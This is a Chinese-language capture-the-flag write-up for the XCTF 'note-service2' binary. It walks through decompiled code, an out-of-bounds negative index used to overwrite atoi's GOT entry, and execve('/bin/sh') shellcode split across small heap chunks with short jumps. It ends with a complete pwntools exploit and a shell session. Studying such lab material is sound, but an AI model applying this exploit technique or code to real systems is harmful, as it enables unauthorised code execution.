checksec
hunter@hunter:~/PWN/XCTF/xctf_challenge$ checksec note-service2
[*] '/home/hunter/PWN/XCTF/xctf_challenge/note-service2'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX disabled
PIE: PIE enabled
RWX: Has RWX segments
开启 PIE CANARY RWXIDA–关键代码
int sub_CA5()
{
int result; // eax
int v1; // [rsp+8h] [rbp-8h]
unsigned int v2; // [rsp+Ch] [rbp-4h]
result = dword_20209C;
if ( dword_20209C >= 0 )
{
result = dword_20209C;
if ( dword_20209C <= 11 )
{
printf("index:");
v1 = sub_B91();
printf("size:");
result = sub_B91();
v2 = result;
if ( result >= 0 && result <= 8 )
{
qword_2020A0[v1] = malloc(result);
if ( !qword_2020A0[v1] )
{
puts("malloc error");
exit(0);
}
printf("content:");
read_buf_n(qword_2020A0[v1], v2);
result = dword_20209C++ + 1;
}
}
}
return result;
}
del:
void sub_DE7()
{
int v0; // ST0C_4
printf("index:");
v0 = sub_B91();
free(qword_2020A0[v0]);
}
read_buf_n:
unsigned __int64 __fastcall sub_AC3(__int64 a1, int a2, char a3)
{
char v4; // [rsp+0h] [rbp-20h]
char buf; // [rsp+13h] [rbp-Dh]
int i; // [rsp+14h] [rbp-Ch]
unsigned __int64 v7; // [rsp+18h] [rbp-8h]
v4 = a3; // a1==addr
v7 = __readfsqword(0x28u);
for ( i = 0; a2 - 1 > i; ++i ) // a2==8
{
read(0, &buf, 1uLL);
if ( buf == v4 )
{
*(i + a1) = 0;
break;
}
*(a1 + i) = buf;
}
*(i + a1) = 0;
return __readfsqword(0x28u) ^ v7;
}代码分析
- 在sub_CA5函数主要实现添加信息的功能,信息包括:index,size,content。其中index没有限制,size最大为8,content也有限制。
- 通过程序自制的read_buf_n函数可知当size(a2)为最大值8,可以向buf(addr)中读入7个字节,并在最后添加截至符。

- 程序将chunk的返回地址放入bss段中,构成bss段数组,数组的下标index没有限制
- del函数部分实现对应chunk的free
一部分数据段:.got.plt:0000000000202018 off_202018 dq offset free ; DATA XREF: _free↑r .got.plt:0000000000202020 off_202020 dq offset puts ; DATA XREF: _puts↑r .got.plt:0000000000202028 off_202028 dq offset __stack_chk_fail .got.plt:0000000000202028 ; DATA XREF: ___stack_chk_fail↑r .got.plt:0000000000202030 off_202030 dq offset printf ; DATA XREF: _printf↑r .got.plt:0000000000202038 off_202038 dq offset memset ; DATA XREF: _memset↑r .got.plt:0000000000202040 off_202040 dq offset read ; DATA XREF: _read↑r .got.plt:0000000000202048 off_202048 dq offset __libc_start_main .got.plt:0000000000202048 ; DATA XREF: ___libc_start_main↑r .got.plt:0000000000202050 off_202050 dq offset malloc ; DATA XREF: _malloc↑r .got.plt:0000000000202058 off_202058 dq offset setvbuf ; DATA XREF: _setvbuf↑r .got.plt:0000000000202060 off_202060 dq offset atoi ; DATA XREF: _atoi↑r .got.plt:0000000000202068 off_202068 dq offset exit ; DATA XREF: _exit↑r .got.plt:0000000000202068 _got_plt ends .... .bss:00000000002020A0 ; _QWORD qword_2020A0[12] .bss:00000000002020A0 qword_2020A0 dq 0Ch dup(?) ; DATA XREF: sub_BE0+18↑o .bss:00000000002020A0 ; add+92↑o ... .bss:00000000002020A0 _bss ends .bss:00000000002020A0
思路
- 题目没有开启NX那么代表堆栈可执行,应该是要向堆里面写入shellcode
- 每个chunk只能读入7个字节,所以现成的shellcode不能用,但可以自己asm对应的system/execve汇编指令(就像构造rop链一样)
- 因为bss段数组没有控制index范围,查询相关资料可知数组下标为负数就是对应buf[0]前面的元素,那我们就可以修改函数got表达到控制程序执行流
- 上面的数据段可知bss数组与这些函数got表的距离很近,可以访问到
- 我们的system/execve的代码分布在多个chunk中那么要在里面放入跳转指令:jmp short 偏移
实现
shellcode:execv(rdi=”/bin/sh”,rsi=0,rdx=0),rax=0x3b
xor rax,rax
xor rsi,rsi
xor rdx,rdx
mov eax,0x3b
syscall
这里如果直接mov rax,0x3b 这将会占用7字节至于rdi要存放/bin/sh,我们可以使用atoi_got表来解决这个问题:
.text:0000000000000BBD mov rdi, rax ; nptr
.text:0000000000000BC0 mov eax, 0
.text:0000000000000BC5 call _atoi
这是执行atoi函数的代码我们如果输入choice时,输入/bin/sh那么rdi==/bin/sh然后call atoi就会转跳到atoi_got,又我们可以通过数组越界来控制其got表里面的内容,放入转跳指令,使程序流到chunk中 的shellcode。
因为每一个chunk只能输入7字节,所以才精心构造了上面的指令。xor指令占用3字节,mov指令占用5字节,剩下的空间来存放跳转。
这里跳转jmp short xxx的机器码是 EB xxx(占两个字节) 看了大佬的博客偏移量xxx = 目标地址-当前地址-2。
那我们将要malloc 5次(每个chunk都是0x20的总大小) ,其分布为:
EXP
from pwn import*
context.log_level = 'debug'
context(os='linux',arch='amd64')
def add(index,size,cont):
sh.sendlineafter('choice>>','1')
sh.sendlineafter('index:',index)
sh.sendlineafter('size:',size)
sh.sendafter('content:',cont)
def dele(index):
sh.sendlineafter('choice>>','4')
sh.sendlineafter('index:',index)
sh = process('./note-service2')
add('0','8','A'*7) #帮atoi_got占着第一个chunk
add('1','8',asm('xor rax,rax')+'\x90\x90\xeb\x19')
add('2','8',asm('xor rsi,rsi')+'\x90\x90\xeb\x19')
add('3','8',asm('xor rdx,rdx')+'\x90\x90\xeb\x19')
add('4','8',asm('mov eax,0x3b')+'\xeb\x19')
add('5','8',asm('syscall')+'\x90\x90\x90\x90\x90')
dele('0') #释放,再malloc那么atoi_got就会被放在第一个chunk
add('-8','8','\x90\x90\x90\x90\x90\xeb\x19')
#pause()
sh.sendline('/bin/sh')
sh.interactive()这里我们要让每次接受content的字节数都为7,因为题目自制的read函数最多读入7个字节 然后我们就可以用sendafter函数输入字节数恰好为7的content,就不用输入\n(sendline),否则我们add(‘4’,’8’,asm(‘mov eax,0x3b’)+’\xeb\x19’)就会添上一个\n多余的字节,无法打通。主要是这个地方的原因,其他的都是有剩余空间的。
跳转机器码是:eb 0x19 =====> jmp short xxx
计算过程:
xxx = 目标地址-当前地址-2
add过程:
结果:
your choice>> $ whoami
[DEBUG] Sent 0x7 bytes:
'whoami\n'
[DEBUG] Received 0x7 bytes:
'hunter\n'
hunter
$ 小结
这个题主要是shellcode 分布在几个堆中,利用jmp偏移实现跳转,同样的PIE的解决 也是通过bss段和got表的偏移